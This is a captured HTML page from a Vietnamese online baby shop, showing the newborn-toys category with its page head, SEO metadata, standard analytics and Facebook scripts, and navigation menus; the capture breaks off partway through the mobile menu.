

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangobebe.vn/product-category/toys/do-choi-so-sinh/
body_size: 14761
content:
<!DOCTYPE html>
<html lang="vi_VN">
    <head>
        <title>Đồ chơi sơ sinh</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/bootstrap-grid.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/font-awesome-all.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/lightslider.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/style.css?v=11768814961" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/reponsive.css?v=91768814961" rel="stylesheet" type="text/css"/>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/jquery-3.1.0.js"></script>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/lightslider.js?v=1768814961"></script>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/script.js?v=11"></script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Đồ chơi sơ sinh" />
	<meta property="og:url" content="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mangobebe.vn/product-category/toys/do-choi-so-sinh/","url":"https://mangobebe.vn/product-category/toys/do-choi-so-sinh/","name":"Đồ chơi sơ sinh","isPartOf":{"@id":"https://mangobebe.vn/#website"},"primaryImageOfPage":{"@id":"https://mangobebe.vn/product-category/toys/do-choi-so-sinh/#primaryimage"},"image":{"@id":"https://mangobebe.vn/product-category/toys/do-choi-so-sinh/#primaryimage"},"thumbnailUrl":"https://mangobebe.vn/wp-content/uploads/2024/11/z5978002297397_7b19a7cda5161927b73a1b6c69516c3f.jpg","breadcrumb":{"@id":"https://mangobebe.vn/product-category/toys/do-choi-so-sinh/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://mangobebe.vn/product-category/toys/do-choi-so-sinh/#primaryimage","url":"https://mangobebe.vn/wp-content/uploads/2024/11/z5978002297397_7b19a7cda5161927b73a1b6c69516c3f.jpg","contentUrl":"https://mangobebe.vn/wp-content/uploads/2024/11/z5978002297397_7b19a7cda5161927b73a1b6c69516c3f.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://mangobebe.vn/product-category/toys/do-choi-so-sinh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Toys","item":"https://mangobebe.vn/product-category/toys/"},{"@type":"ListItem","position":2,"name":"Đồ chơi sơ sinh"}]},{"@type":"WebSite","@id":"https://mangobebe.vn/#website","url":"https://mangobebe.vn/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mangobebe.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nguồn cấp  &raquo; Đồ chơi sơ sinh Category" href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://mangobebe.vn/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mangobebe.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://mangobebe.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mangobebe.vn/wp-json/wp/v2/product_cat/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mangobebe.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1155048101743512', url);
      </script>
    <script type='text/javascript'>fbq('init', '1155048101743512', {}, {
    "agent": "wordpress-6.9-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1155048101743512&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-270x270.png" />
        <script>
            function showMenu() {
                $(".menu").slideToggle();
            }
        </script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-03JR5GB1DX"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());

            gtag('config', 'G-03JR5GB1DX');
        </script>
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
    <body data-url="https://mangobebe.vn/" data-ajax="https://mangobebe.vn/wp-admin/admin-ajax.php">
        <script> 
            window.fbAsyncInit = function () {
                FB.init({
                    appId: '402478145142602',
                    xfbml: true,
                    version: 'v14.0'
                });
                FB.AppEvents.logPageView();
            };

            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <div class="header-top left100">
            <div class="container">
                <div class="text-link">
                                            <a href="javascript:;" onClick="showPopupUser('box-login');"><i class="far fa-user"></i> Đăng nhập</a>
                        <a href="javascript:;" onClick="showPopupUser('box-register');"><i class="fas fa-user-plus"></i> Đăng ký</a>
                                            <a href="/gio-hang"><i class="fas fa-shopping-bag"></i> Giỏ hàng</a>
                </div>
            </div>
        </div>
        <header class="orther-page">
            <div class="btn-menu-mobile showMenuMobile">
                <i></i>
                <i></i>
                <i></i>
            </div>
            <div class="container">
                <div class="bx-menu">
                    <ul>
                        <li><a href="/sale">Sale</a></li>
                        <li><a href="/best">Best</a></li>
                        <li><a href="/category/event/">Event</a></li>
                        <li><a href="/feedback">Feedback</a></li>
                    </ul>
                </div>
                <div class="logo">
                    <a href="https://mangobebe.vn/">
                        <img src="https://mangobebe.vn/wp-content/uploads/2022/05/logo-mangobebe.jpg"/>
                    </a>
                </div>
                <!--                <div class="option">
                                    <div class="hotline">
                                        <div class="icon"><i class="fas fa-phone-volume"></i></div>
                                        <div class="info">
                                            <span>Hotline</span>
                                            <strong>037.480.2523</strong>
                                        </div>
                                    </div>
                                </div>-->
                <div class="bx-search">
                    <form action="/" method="GET">
                        <input type="text" name="s" placeholder="Bạn đang tìm kiếm gì?"/>
                        <button><i class="fas fa-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </header>
    <div class="menu-mobile-display">
        <ul>
            <li class="showMenuMobile"><a href="javascript:;"><i class="fas fa-bars"></i></a></li>
            <li><a href="/category/event/">Event</a></li>
            <li><a href="/sale">Sale</a></li>
            <li><a href="/best">Best</a></li>
            <li><a href="/feedback">Feedback</a></li>
        </ul>
    </div>
    <div class="main-menu">
        <div class="bx-menu-main left100">
            <div class="container">
                <div class="menu">
                    <ul>
                                                        <li class="brand-menu"><a href="#">Brand</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/toys/">TOYS</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/clothes-acc/">MINIBE</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/book/">Book</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/care/">Care</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/wood/">Wood</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/scoot-and-ride/">Scoot and ride</a></li>
                                                    </ul>
                </div>
            </div>
        </div>
        <div class="menu-hover-event" data-show="0">
            <div class="container">
                <div class="coupon">
                    <a href="">
                        <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/happy-baby.jpg"/>
                    </a>
                </div>
                                            <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" title="Đồ chơi sơ sinh">Đồ chơi sơ sinh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/" title="Đồ chơi giáo dục">Đồ chơi giáo dục</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/" title="Đồ chơi vận động">Đồ chơi vận động</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/" title="Đồ chơi âm thanh">Đồ chơi âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/thu-bong/" title="Thú bông">Thú bông</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-trai/" title="Thời trang cho bé trai">Thời trang cho bé trai</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-gai/" title="Thời trang cho bé gái">Thời trang cho bé gái</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/giay-dep/" title="Giày dép">Giày dép</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/phu-kien/" title="Phụ Kiện">Phụ Kiện</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/book/sach-am-thanh/" title="Sách âm thanh">Sách âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-so-cham/" title="Sách sờ chạm">Sách sờ chạm</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-do-choi/" title="Sách đồ chơi">Sách đồ chơi</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-truyen/" title="Sách truyện">Sách truyện</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/thu-vien-dau-tien/" title="Thư viện đầu tiên">Thư viện đầu tiên</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/bedding/chan-ga-goi-dem/" title="Chăn ga gối đệm">Chăn ga gối đệm</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-suc-khoe/" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-co-the/" title="Chăm sóc cơ thể">Chăm sóc cơ thể</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/ghe-xe-day-cho-be/" title="Ghế / xe đẩy cho bé">Ghế / xe đẩy cho bé</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/do-dung-an-dam/" title="Đồ dùng ăn dặm">Đồ dùng ăn dặm</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/wood/do-choi-montessori/" title="Đồ chơi montessori">Đồ chơi montessori</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/giuong/" title="Giường">Giường</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/tu-dung-do/" title="Tủ đựng đồ">Tủ đựng đồ</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ke-sach/" title="Kệ sách">Kệ sách</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ban-ghe/" title="Bàn ghế">Bàn ghế</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/" title="Highwaykick 1">Highwaykick 1</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/" title="Highwaykick 3">Highwaykick 3</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" title="Highwaykick 5">Highwaykick 5</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/" title="Mũ bảo hiểm">Mũ bảo hiểm</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/" title="Phụ kiện">Phụ kiện</a>
                                                                    </div>
                                        </div>
        </div>
        <div class="brand-hover" data-show="0">
            <div class="container">
                <div class="brand-row">
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/mango-bebe/" title="">
                            <div class="text">
                                <strong>MANGO BEBÉ</strong>
                                <span>Thế giới đồ chơi</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/dochoi.svg"/>
                            </div>
                        </a>
                    </div>
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/mango-book/" title="">
                            <div class="text">
                                <strong>MANGO BOOK</strong>
                                <span>Tủ sách đầu đời cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/sach.svg"/>
                            </div>
                        </a>
                    </div>
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-wood/" title="">
                            <div class="text">
                                <strong>MANGO WOOD</strong>
                                <span>Đồ dùng gỗ cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/go.svg"/>
                            </div>
                        </a>
                    </div> -->
                    
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/minibe/" title="">
                            <div class="text">
                                <strong>MINIBE</strong>
                                <span>Thời trang thiết kế cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/clothing.svg"/>
                            </div>
                        </a>
                    </div>
                    
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-care/" title="">
                            <div class="text">
                                <strong>MANGO CARE</strong>
                                <span>Chăm sóc sức khoẻ cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/care.svg"/>
                            </div>
                        </a>
                    </div> -->
                    
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-baby-clothing/" title="">
                            <div class="text">
                                <strong>MANGO BABY CLOTHING</strong>
                                <span>Thời trang nhập khẩu cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/icon-mango-ct.jpg"/>
                            </div>
                        </a>
                    </div> -->
                </div>
                <div class="desk-line-bottom"></div>
            </div>
            
        </div>
    </div>
    <div class="bx-menu-mobile">
    <div class="close-btn" onClick="closeMenuMobile()">×</div>
    <div class="logo">
        <a href="">
            <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/logo-mangobebe-mobile.png"/>
        </a>
    </div>
    <div class="search">
        <input type="text" placeholder="Tìm sản phẩm..."/>
        <button><i class="fas fa-search"></i></button>
    </div>
<!--    <ul class="mobile-text-link">
        <li><a href="/category/event/">Event</a></li>
        <li><a href="/sale">Sale</a></li>
        <li><a href="/best">Best</a></li>
        <li><a href="/new">New</a></li>
    </ul>-->
    <div class="menu"> 
                <ul>
                                <li id="menu443">
                        <a href="#" title="Brand">Brand                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/brand/mango-bebe/" title="">MANGO BEBÉ</a>
                                                                                <a href="https://mangobebe.vn/brand/mango-book/" title="">MANGO BOOK</a>
                                                                                <a href="https://mangobebe.vn/brand/minibe/" title="">MINIBE</a>
